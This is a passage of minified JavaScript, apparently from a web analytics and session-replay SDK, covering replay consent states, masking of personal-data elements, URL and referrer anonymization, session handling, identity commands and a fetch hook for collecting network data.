s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.Ct=i,this.C=r,this.w=o}init(){this.jm=new hw(this.E,this.C,this.w),this.Ct.setInitialConsent(),this.ft()}ft(){this.S.register(uw,()=>{this.Ct.grantReplayAnonymizationConsent()}),this.S.register(dw,()=>{this.Ct.withdrawReplayAnonymizationConsent()}),this.S.register(fw,()=>{this.jm.grantReplayConsent()}),this.S.register(pw,()=>{this.jm.withdrawReplayConsent()})}onOptout(){this.Ct.removeAllConsents()}onBeforeVisitorRenewal(){this.Ct.removeAllConsents()}onAfterVisitorRenewal(){this.Ct.setInitialConsent()}onAfterVisitorCleared(){this.Ct.setInitialConsent()}}return s})(),as="_cs_c",Is=(()=>{let s;return function(n){n[n.NOT_REQUIRED=0]="NOT_REQUIRED",n[n.NOT_EXPRESSED=1]="NOT_EXPRESSED",n[n.GRANTED=2]="GRANTED",n[n.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),mw=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.Nt=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.Nt.getItem(as):t=this.N.get(as),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.Nt.setItem(as,csString(t)):this.N.set(as,csString(t),or)}remove(){this.E.cookielessTrackingEnabled?this.Nt.removeItem(as):this.N.delete(as)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.N.delete(as,ar.CURRENT_DOMAIN):this.N.delete(as,this.N.getRootDomain()))}}return s})(),yw=(()=>{class s{constructor(t,e,i){this.E=t,this.gt=e,this.w=i}setInitialConsent(){let t=this.gt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Is.NOT_REQUIRED||!e&&t!==Is.NOT_REQUIRED}handleSubdomainChange(){this.gt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Is.NOT_EXPRESSED:Is.NOT_REQUIRED;this.gt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(Is.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(Is.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.gt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.gt.get()===Is.GRANTED}getRequestParameters(){return{uc:`${this.gt.get()}`}}}return s})(),su=(()=>{class s{updateProperties(t){let i={...this.getProperties(),...t};this.setProperties(i)}removeProperty(t){let e={...this.getProperties()};delete e[t],this.setProperties(e)}clearProperties(){this.setProperties({})}}return s})(),Ew=(()=>{class s extends su{constructor(){super(),this.Hm={}}getProperties(){return this.Hm}setProperties(t){this.Hm=t}}return s})(),$n=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})(),ni="_cs_ep",Sw=or,iu=(()=>{class s extends su{constructor(t){super(),this.Gs=t}f0(){return this.Gs instanceof $n?this.Gs.getItem(ni):this.Gs.get(ni)}p0(t){return this.Gs instanceof $n?this.Gs.setItem(ni,t):this.Gs.set(ni,t,Sw)}getProperties(){let t=this.f0();return t?csJSON.parse(t):{}}setProperties(t){if(qi(t)){this.clearProperties();return}let e=csJSON.stringify(t);this.p0(e)}clearProperties(){this.Gs instanceof $n?this.Gs.removeItem(ni):this.Gs.delete(ni)}}return s})(),ll=512,hl=255,Xr={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},vw=(()=>{class s{constructor(t,e){this.D=t,this.gt=e,this.se={},this.ze={}}set(t,e,i,r){let o,c;if((vt(t)||T(t))&&Number(t)>0&&ft(e)&&ft(i)&&!ce(e)&&!ce(i)&&this.g0(r)){let l=this.D.anonymizePII(csString(e)),h=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(l,0,ll),csString.prototype.slice.call(h,0,hl)],c=i!=="",!J(r)||csArray.prototype.indexOf.call(Xr.SESSION,r)>=0){let d=this.getCustomVariablesSession();c?d[t]=o:delete d[t],this.setCustomVariableSession(d)}(!J(r)||csArray.prototype.indexOf.call(Xr.PAGE,r)>=0)&&(c?this.se[t]=o:delete this.se[t]),J(r)&&csArray.prototype.indexOf.call(Xr.NEXT_PAGE_ONLY,r)>=0&&(c?this.ze[t]=o:delete this.ze[t])}else throw new lt(na[0])}getCustomVariablesSession(){let t=this.gt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&Fe(e)?e:{}}setCustomVariableSession(t){this.gt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.gt.remove()}removeCustomVariablesPage(){this.se={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.ze)this.ze.hasOwnProperty(i)&&(this.se[i]=this.ze[i]);for(let i in this.se)this.se.hasOwnProperty(i)&&(t[i]=this.se[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Bm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.ze).length>0)for(let t in this.ze)this.ze[t]===this.se[t]&&(delete this.se[t],delete this.ze[t])}hasCustomVariablesPage(){return this.se&&!qi(this.se)}getCustomVariablesPage(){return this.Bm(this.se)}Fm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),r=t[e],o=r[0],c=r[1];(!Ld(i,1,20)||o.length>ll||c.length>hl)&&delete t[e]}}Bm(t){this.Fm(t);let e=qi(t)?[]:t;return window.csJSON.stringify(e)}g0(t){return!J(t)||T(t)||vt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.ze)this.ze.hasOwnProperty(e)&&(this.se[e]=this.ze[e]);for(let e in this.se)this.se.hasOwnProperty(e)&&(t[e]=this.se[e]);return this.Fm(t),t}}return s})(),_w=(()=>{class s{constructor(t,e,i,r){this.Te=t,this.Mo=e,this.Do=i,this.Ct=r}init(){this.m0()}shouldMaskNonTextElements(){if(this.Te.anonymisationMethod!==Cs.replayRecordingMaskedUrlRegexRules)return!1;if(this.Te.isSMB)return this.shouldUseAnonymization();let t=this.Do.getMatchingRules(this.Mo.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Ct&&!this.Ct.isReplayUnanonymizedAllowedByConsent()){switch(this.Te.anonymisationMethod){case null:case Cs.replayRecordingUnmaskedUrlRegex:return!(this.Te.replayRecordingUnmaskedUrlRegex&&this.Te.replayRecordingUnmaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case Cs.replayRecordingUnmaskedUrlRegexRules:return!this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!0}else{switch(this.Te.anonymisationMethod){case null:case Cs.replayRecordingMaskedUrlRegex:return!!(this.Te.replayRecordingMaskedUrlRegex&&this.Te.replayRecordingMaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case Cs.replayRecordingMaskedUrlRegexRules:return this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!1}}m0(){this.Te.anonymisationMethod===Cs.replayRecordingMaskedUrlRegexRules&&this.Te.replayRecordingMaskedUrlRegexRules?this.Do.setRegexRules(this.Te.replayRecordingMaskedUrlRegexRules):this.Te.anonymisationMethod===Cs.replayRecordingUnmaskedUrlRegexRules&&this.Te.replayRecordingUnmaskedUrlRegexRules&&this.Do.setRegexRules(this.Te.replayRecordingUnmaskedUrlRegexRules)}}return s})();var ww=(()=>{class s extends ue{constructor(t){super(),this.Y=null,this._c=null,this.L=null,this.ci=null,this.Gm=["value","checked","src","data","alt"],this.wc={state:k.MaskedElementState.Child},this.E0=e=>{for(let i of e){if(k.isMaskedElement(i.target)||k.isMaskedElementChild(i.target))for(let r=0;r<i.addedNodes.length;r+=1){let o=i.addedNodes[r];k.isMaskedElement(o)||k.isMaskedElementChild(o)||pt(o)&&this.$m(o)}for(let r=0;r<i.removedNodes.length;r+=1){let o=i.removedNodes[r];Z.isConnected(o)||this.zm(o)}}},this.S0=t}setMaskedElementSettings(t){this.$s=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,r;this.$s||(Q.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.$s={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:l}=this.$s;(t=this.ci)!==null&&t!==void 0||(this.ci=this.v0()),o.length!==0&&((e=this.Y)!==null&&e!==void 0||(this.Y=this._0()),this.Y.observe(o)),c.length!==0&&((i=this._c)!==null&&i!==void 0||(this._c=this.w0(l)),this._c.observe(c)),(r=this.L)!==null&&r!==void 0||(this.L=new he(this.E0,(h,d)=>d==="added"&&this.b0(h))),this.L.observe(),csSetTimeout(this.S0)}onStop(){var t,e,i;this.Y&&(this.zm(document),this.Y.disconnect()),(t=this._c)===null||t===void 0||t.disconnect(),(e=this.L)===null||e===void 0||e.disconnect(),(i=this.ci)===null||i===void 0||i.disconnect()}v0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}_0(){return new _e(t=>{csArray.prototype.forEach.call(t,e=>{this.A0(e)?this.$m(e):(this.T0(e),this.R0(e))})})}w0(t){return new _e(e=>{csArray.prototype.forEach.call(e,i=>this.C0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=k.getMaskedElementDetails(t.target);if(i.state!==k.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let r={state:k.MaskedElementState.Parent,width:e.width,height:e.height};k.setMaskedElementProperty(t.target,r),this.produceEvent({type:"ResizeMaskedElement",target:q(t.target),width:e.width,height:e.height})}R0(t){!this.ci||!pt(t)||rn(t)||this.ci.observe(t)}A0(t){let e=csNodeparentNode.apply(t);return e?k.isMaskedElement(e)||k.isMaskedElementChild(e):Xi(t)?k.isMaskedElement(t.host)||k.isMaskedElementChild(t.host):!1}b0(t){(k.isMaskedElement(t.host)||k.isMaskedElementChild(t.host))&&k.setMaskedElementProperty(t,this.wc)}zm(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{k.unsetMaskedElementProperty(i)})}T0(t){let e=t.getBoundingClientRect(),i={state:k.MaskedElementState.Parent,width:e.width,height:e.height};k.setMaskedElementProperty(t,i),this.I0(t),Yt(t).visitAll(r=>r!==t&&k.setMaskedElementProperty(r,this.wc))}$m(t){k.setMaskedElementProperty(t,this.wc),Yt(t).visitAll(e=>e!==t&&k.setMaskedElementProperty(e,this.wc))}I0(t){var e;let i=(e=at.getProperty(t,k.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let r=0;r<this.Gm.length;r+=1){let o=this.Gm[r];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&k.setMaskedAttributeProperty(t,i)}C0(t,e){var i;let r=(i=at.getProperty(t,k.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(r.attributes,c)===-1&&csArray.prototype.some.call(e,l=>csString.prototype.indexOf.call(l.attrName,c)>-1&&Zt.call(t,l.selector))&&csArray.prototype.push.call(r.attributes,c)}r.attributes.length!==0&&k.setMaskedAttributeProperty(t,r)}}return le([N()],s.prototype,"resizeObserverCallback",null),s})(),bw=(()=>{class s{constructor(){this.Bu=0,this.V=!1,this.qm="data-cs-capture",this.bi=t=>{for(let e of t){if(ye.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];ye.isWhitelistedElement(r)||pt(r)&&this.Wm(r)}for(let i=0;i<e.removedNodes.length;i+=1){let r=e.removedNodes[i];Z.isConnected(r)||this.Ym(r)}}}}start(){this.Bu++,!this.V&&(this.V=!0,this.P0())}P0(){this.Y||(this.Y=new _e(e=>X(e,i=>this.Wm(i))));let t=this.Fu?`[${this.qm}], ${this.Fu}`:`[${this.qm}]`;this.Y.observe(t),this.L||(this.L=new he(this.bi,(e,i)=>i==="added"&&this.O0(e))),this.L.observe()}stop(){this.V&&(this.Bu--,this.Bu===0&&(this.V=!1,this.N0()))}N0(){this.Y&&(this.Ym(document),this.Y.disconnect()),this.L&&this.L.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(Ut(t))this.Fu=t;else if(e)throw new lt("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Fu}Wm(t){Yt(t).visitAll(e=>{ye.whitelistElement(e)})}O0(t){ye.isWhitelistedElement(t.host)&&ye.whitelistElement(t)}Ym(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{ye.removeWhitelistElement(i)})}}return s})();var Aw=(()=>{let s;return function(n){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,r=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,l=>{let h=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(l==="x"?h:h&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",r)}n.generate=t;function e(i){let r=0;for(let o=0;o<i.length;o+=1)r=csString.prototype.charCodeAt.call(i,o)+(r<<6)+(r<<16)-r;return Math.abs(r)}}(s||(s={})),s})();var nu=(()=>{class s{constructor(){this.Qm=255,this.H0="****",this.B0="data-cs-hide-title",this.F0="data-heap-redact-text",this.bc={value:!1,onNextPageviewOnly:!1}}getRequestParameters(){return{t:this.getPageTitle()}}getPageTitle(){return this.bc.value||this.G0()?this.H0:this.$0(window.document.title)}setHidePageTitle(t){this.bc={value:!0,onNextPageviewOnly:t}}resetHidePageTitle(){this.bc={value:!1,onNextPageviewOnly:!1}}updateStateOnAfterPageview(){this.bc.onNextPageviewOnly&&this.resetHidePageTitle()}G0(){let t=window.csquerySelector[document.nodeType].call(document,"head > title");return t===null?!1:t.getAttribute(this.B0)!==null||t.getAttribute(this.F0)!==null}$0(t){return t.length>this.Qm?csString.prototype.substring.call(t,0,this.Qm):t}}return s})(),ul=["setReferrer"],Tw=(()=>{class s{constructor(t,e){this.S=t,this.Ns=e}init(){this.S.register(ul,t=>{if(!T(t))throw new lt(ul[0]);this.Ns.set(t)})}}return s})(),Rw=(()=>{class s{constructor(t,e){this.Z=t,this.yt=e,this.Gu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.yt.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Gu=!0}disableRemoveQueryString(){this.Gu=!1}get(){let t=this.Gu?this.Z.removeQueryString(this.Zm()):this.Zm();return this.Z.anonymizeUrl(t,{maskingPatterns:this.yt.getUrlMaskingPatterns()})}set(t){this.ty=t}Zm(){if(this.ty)return this.ty;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function dl(s,n,t){if(!J(n)&&!J(t))return s.href;let e=J(n)?ru(n):s.pathname,i=J(t)?ou(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function ru(s){return Pt(s,"/")?s:`/${s}`}function ou(s){return Pt(s,"?")||s===""?s:`?${s}`}var Kr=(()=>{let s;return function(n){n[n.page=1]="page",n[n.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),Cw=(()=>{class s{constructor(t,e){this.Lt=t,this.Z=e,this.z0=10}overridePath(t,e){if(t===""){this.Zn=void 0;return}let i=this.ey(e);i&&(this.$u=i),this.Zn=e?this.sy(t,e):t}overrideQuery(t,e){let i=this.ey(e);i&&(this.zu=i),this.ko=e?this.sy(t,e):t}computeOverriddenUrl(t){return this.q0(t)?this.getAnonymizedUrl():t}W0(t){return(typeof t=="string"||typeof t=="number")&&t in Kr}q0(t){let e=this.ga(this.Lt.href);return this.ga(t)===e}ga(t){return cp(t,"/")?csString.prototype.slice.call(t,0,-1):t}ey(t){return J(t==null?void 0:t.lifespan)&&this.W0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}Y0(){return this.$u&&this.$u in Kr}X0(){return this.zu&&this.zu in Kr}cleanupOverrideLifespan(){this.Y0()&&(this.Zn=void 0,this.$u=void 0),this.X0()&&(this.ko=void 0,this.zu=void 0)}getAnonymizedUrl(){let t=dl(this.Lt,this.Zn,this.ko);return this.Z.anonymizeUrl(t)}getUrl(){return dl(this.Lt,this.Zn,this.ko)}getAnonymizedPathAndQuery(){let t=J(this.Zn)?ru(this.Zn):this.Lt.pathname,e=J(this.ko)?ou(this.ko):this.Lt.search;return this.Z.anonymizeUrl(t+e)}getUrlProtocol(){return this.Lt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}sy(t,e){return this.K0(e)?this.J0(t):this.Q0(e)?this.Z0(t):t}Q0(t){return!!t.decodeURI}Z0(t){return this.iy(t,1,!1)}K0(t){return!!t.decodeURIDeep}J0(t){return this.iy(t,this.z0,!0)}iy(t,e,i){let r=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(r);if(c===r)return r;r=c}catch{return r}return i&&B.warn(`decodeURIDeep limit reached: ${r}`),r}}return s})(),Iw=(()=>{class s{constructor(t,e){this.S=t,this.Ts=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Ts.updateDynamicFields("emitDebugEvents",t)})}}return s})();var fl=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.M=e,this.C=i,this.ny=r,this.zs=o}getRequestParameters(){var t;let e={...Yo(),...this.E.getRequestParameters()},i=this.C.getSession();i&&(e.pn=`${i.pageNumber}`);let r=this.M.getVisitor();if(r&&(e.sn=`${r.visitsCount}`,e.uu=`${r.id}`),!((t=this.ny)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.ny.getSubProjectId()}`),this.tR(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}tR(t){if(!this.zs)return;let e=this.zs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function Pw(){let s="[data-cs-mask]",n="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,n,t,...e,...i]}function Ow(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var Nw=(()=>{class s{constructor(){this.eR={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.$s={elementSelector:"",attrSelector:"",attrSelectors:[]};let t={PIISelectors:Pw(),Attributes:Ow()};this.$s=k.getComputedSelectorSettings(t,this.$s)}init(){this.sR()}setMaskedElementSettingsFromCommand(t){if(t=k.sanitizeSelectorUserInput(t),!k.isSelectorUserInput(t))throw new lt(ra[0]);this.qu(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.qu(e)}getMaskedElementSettings(t){return t?this.ry(this.eR):this.$s}sR(){var t,e,i,r,o,c;let l={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&l.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(r=window==null?void 0:window.ClickTaleSettings)===null||r===void 0?void 0:r.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(h=>{T(h.attr)&&T(h.rule)&&l.Attributes.push({selector:h.rule,attrName:h.attr})}),this.qu(l)}qu(t){this.$s=this.ry(t)}ry(t){return k.getComputedSelectorSettings(t,this.$s)}}return s})(),Mw=60*1e3,Dw=30*1e3,kw=(()=>{class s{constructor(t,e){this.C=t,this.M=e,this.Wu=!1,this.iR=cr(()=>this.C.refreshSession(),Dw)}onSessionExpired(t){this.nR=t}isSessionValid(){return this.Wu?!0:!(!this.C.hasValidSession()||this.C.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.C.hasValidSession();return this.C.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.iR():this.rR()&&(this.oy=P.now(),this.renewSession(!1))}renewSession(t){this.Wu=!0,this.nR(t),this.Wu=!1}rR(){return!document.hidden&&(!J(this.oy)||P.now()-this.oy>Mw)}}return s})(),Lw=(()=>{class s{constructor(){this.Y=null,this.L=null,this.V=!1,this.bi=t=>{for(let e of t)if(je.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];if(!je.isEditableNode(r)){if(Yn(r)||lf(r)){je.markEditableNode(r);continue}pt(r)&&this.ay(r)}}}}start(){this.V||(this.V=!0,this.Y=new _e(t=>X(t,e=>{this.ay(e)})),this.Y.observe("[contenteditable]"),this.L=new he(this.bi,(t,e)=>e==="added"&&this.oR(t)),this.L.observe())}stop(){var t,e;this.V&&(this.V=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.L)===null||e===void 0||e.disconnect(),this.L=null)}ay(t){Yt(t).visitAll(e=>{je.markEditableNode(e)})}oR(t){je.isEditableNode(t.host)&&je.markEditableNode(t)}}return s})();var ba=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),xw=(()=>{class s extends ba{constructor(t){super(),this.cR=t,this.fi=[{boundElement:document,type:"touchstart",listener:e=>this.tt(e)},{boundElement:document,type:"touchmove",listener:e=>this.tt(e)},{boundElement:document,type:"touchend",listener:e=>this.tt(e)}],this.Lo=new bo,this.Lo.onGesture((e,i)=>this.Ph(e,i))}Ph(t,e){for(let i in this.subscriptions){let r=this.subscriptions[i];r(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>Et(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>St(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}tt(t){this.cR.tryToExecute("process gesture event",()=>{if(this.Lo.isValidTouchEvent(t))switch(t.type){case"touchstart":this.Lo.processActionDown(t);break;case"touchmove":this.Lo.processActionMove();break;case"touchend":this.Lo.processActionUp(t);break}})()}static isSwipe(t){return t.type===It.FLICK||t.type===It.DRAG}}return s})();var Uw=(()=>{class s{constructor(t){this.St=t}on(t,e){return i=>{this.St.hasValidEventTarget(i)&&this.IR(i,t)&&e(i)}}IR(t,e){let i=Ot(t);return Zt.call(i,e)}isMatchesSelectorSupported(){return!!Zt}}return s})(),Vw=(()=>{class s extends _t{constructor(){super(),this.fy=0}onStart(){B.isPerfLoggingActive()&&(this.xo=window.csSetInterval(()=>this.py(),s.PR))}onStop(){B.isPerfLoggingActive()&&(this.py(),csClearInterval(this.xo))}py(){this.fy>=s.NR||F.counters.methodPerformance.flush()&&this.fy++}}return s.PR=5e3,s.NR=5,s})(),jw=(()=>{class s{constructor(){}init(){this.Tc=new Vw}onStartTracking(){this.Tc.start()}onOptout(){this.Tc.stop()}onArtificialPageViewEnd(t){t&&this.Tc.stop()}onAfterArtificialPageView(t){t&&this.Tc.start()}}return s})();var Hw=(()=>{class s extends _t{onStart(){this.LR()}onStop(){}register(t,e){let i=(...r)=>{try{e(...r)}catch(o){o instanceof lt?(F.counters.commandMisuse.count(t),B.warn(`Misused Heap Command: ${t}; Args: ${csJSON.stringify(r)}; Error: ${ve(o)?o.stack:o}`)):(F.counters.commandError.count(t),B.error(`Heap Command Error - ${t}: ${ve(o)?o.stack:o}`))}};window.heap=window.heap||[],window.heap[t]=i}LR(){var t,e;!((t=window.heapReadyCb)===null||t===void 0)&&t.length?this.xR():!((e=window.heap)===null||e===void 0)&&e.length&&this.UR()}xR(){csArray.prototype.forEach.call(window.heapReadyCb,({name:t,fn:e})=>{window.heap[t]&&e()}),window.heapReadyCb.length=0}UR(){window.heap.forEach(([t,...e])=>{window.heap[t]&&window.heap[t](...e)}),window.heap.length=0}}return s})(),pl=(()=>{let s;return function(n){function t(r){return T(r)||vt(r)}n.isValidIdentity=t;function e(r){let o=!1;return i(r)&&(o=!!r.hash),o}n.parseIdentityOptionsHash=e;function i(r){return ft(r)&&Fe(r)&&"hash"in r}}(s||(s={})),s})(),gl=["identify"],Bw=["getIdentity"],Fw=["resetIdentity"],Gw=(()=>{class s{constructor(t,e){this.S=t,this.qe=e}init(){this.S.register(gl,(t,e)=>{if(!pl.isValidIdentity(t))throw new lt(gl[0]);let i=pl.parseIdentityOptionsHash(e);this.qe.identify(t.toString(),i)}),this.S.register(Fw,()=>this.qe.resetIdentity()),this.S.register(Bw,()=>this.qe.getIdentity())}onStartTracking(){this.qe.start()}onBeforeSessionRenewal(){this.qe.stop()}onOptout(){this.qe.stop()}onArtificialPageViewEnd(t){t&&this.qe.stop()}onAfterArtificialPageView(t){t&&this.qe.start()}}return s})();var au=(()=>{let s;return function(n){function t(r){return Y(r)}n.isValidProperties=t;let e=255;function i(r){let o={};for(let c of Object.keys(r)){let l=r[c];if(T(l)||vt(l)){let h=W.truncate(csString(c),e);o[h]=W.truncate(csString(l),e)}}return o}n.sanitizeProperties=i}(s||(s={})),s})(),$w=(()=>{class s extends _t{constructor(t,e,i,r){super(),this.si=t,this.vl=e,this.M=i,this.B=r,this.Rc=null,this.yy=!1,this.Cc=null,Uo()&&(this.yy=!0,e.setRequestParametersProviders({getRequestParameters:()=>{var o;return(o=this.Cc)!==null&&o!==void 0?o:{}}}),e.after(()=>{this.Cc=null}))}async addUserProperties(t){if(!this.yy)return;if(!this.si){Q.error("missing heap env id","UserPropertiesService");return}let e=au.sanitizeProperties(t);Object.keys(e).length>0&&(this.isStarted?await this.Ey(e,this.si):this.Rc=e)}async Ey(t,e){let i=this.M.getVisitor();if(!i){Q.warn("could not get current visitor",!0,"UserPropertiesService");return}let r=csString(await rh(i.id));this.Cc={a:e,u:r,st:P.now().toString(),b:"web",v:"1",s:"1",tv:"4.0"};for(let o of Object.keys(t))this.Cc[`_${o}`]=t[o];this.vl.send(),this.B.refreshSession()}onStart(){this.Rc!==null&&(this.Ey(this.Rc,this.si),this.Rc=null)}onStop(){}}return s})(),ml=["addUserProperties"],zw="api/add_user_properties_v3",qw=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.M=i,this.B=r}init(){let t=new ko(this.E.getPaProxyDomainUri(),zw);this.tr=new $w(this.E.heapEnvironment.env_id,t,this.M,this.B),this.S.register(ml,e=>{if(!au.isValidProperties(e))throw new lt(ml[0]);this.tr.addUserProperties(e)})}onStartTracking(){this.tr.start()}onBeforeSessionRenewal(){this.tr.stop()}onOptout(){this.tr.stop()}onArtificialPageViewEnd(t){t&&this.tr.stop()}onAfterArtificialPageView(t){t&&this.tr.start()}}return s})();var cu=(()=>{class s{constructor(){this.qR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.od=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Wi(this.qR,r=>Zn(i,r))}canCollect(t,e){return this.WR(t,e)&&this.YR(e)}WR(t,e){return t>=400||t>=200&&t<300&&this.od.statusCodes.has(t)&&this.XR(e)}XR(t){return Wi(this.od.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}YR(t){return Ho(this.od.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),Ww=(()=>{class s extends cu{constructor(){super(),this.V=!1,this.nr=null,this.KR=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.U=t}start(){this.V||this.JR()&&(this.QR(),this.nr&&this.nr.activate(),this.V=!0)}stop(){this.V&&(this.nr&&this.nr.deactivate(),this.V=!1)}JR(){return!!window.fetch&&typeof window.fetch=="function"}ZR(t){if(t[0]&&typeof t[0].clone=="function"){let e=Es(t);return e[0]=t[0].clone(),e}return t}QR(){this.nr||(this.nr=Wt({target:window,methodName:"fetch",hook:this.KR,hookPrepareArgs:this.ZR,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let r=e[0],o=e[1],c=new Request(r,o);if(!T(c.url))return;let l=P.now(),h;try{h=await t}catch(y){if(this.tC(y)||this.by(y)||this.eC(y)||this.sC(y))return;throw 